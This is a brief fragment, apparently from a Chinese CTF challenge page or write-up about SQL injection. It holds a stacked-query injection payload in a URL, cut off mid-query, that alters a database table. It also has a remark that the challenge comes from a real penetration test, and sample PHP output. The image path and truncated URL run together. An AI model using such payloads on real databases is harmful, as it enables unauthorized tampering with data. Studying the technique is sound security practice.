 n/?inject=1%27;alter%20table%20`1919810931114514`%20add(id%20int%20default%201);alter%20tab
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}